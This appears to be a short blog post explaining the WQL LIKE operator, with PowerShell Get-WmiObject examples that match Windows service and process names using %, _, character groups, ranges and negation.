      The LIKE Operator allow us to use wildcards for matching strings for the value of a property we are trying to use for filtering. Lets start with working with the use of the wildcard character % this is one of the most used ones since it allow us to come up with simple quick expressions, for example I want all the services that start with Microsoft in their name, I can simply express this as microsoft% and it will match anything starting with the word and any characters after it:

      Get-WmiObject -Query "SELECT * FROM win32_service WHERE name LIKE 'microsoft%'"

      Lets now mix character groups with wildcards to find all services that start with either a letter a or m:

      Get-WmiObject -Query "SELECT * FROM win32_service WHERE name LIKE '[am]%'"

      We can also use ranges of characters and they are expressed as <first character> = <last character> using the order they are in the English alphabet. A quick note even do on the MS documentation in MSDN says that the = character is the only character for specifying the range I have noticed that also works. Lets look for any service whose first letter is in the range from a to f in the alphabet:

      Get-WmiObject -Query "SELECT * FROM win32_service WHERE name LIKE '[a-f]%'"

      We can also negate a group or range by appending at the beginning the ^ character when defining the range or group of characters:

      Get-WmiObject -Query "SELECT * FROM win32_service WHERE name LIKE '[^a-f]%'"

      For single characters we would use the underscore.

      The same Wildcards and Operators are used with the –Filter parameter with the WMI And CIM Cmdlets, this means that we can transform a WQL query that we find on a reference and make it in to a :

      Get-WmiObject win32_process -Filter "name LIKE '_md.exe'"

      Get-WmiObject win32_process -Filter "name LIKE 'power%'"

      I hope you have found this blog post informative and useful as always.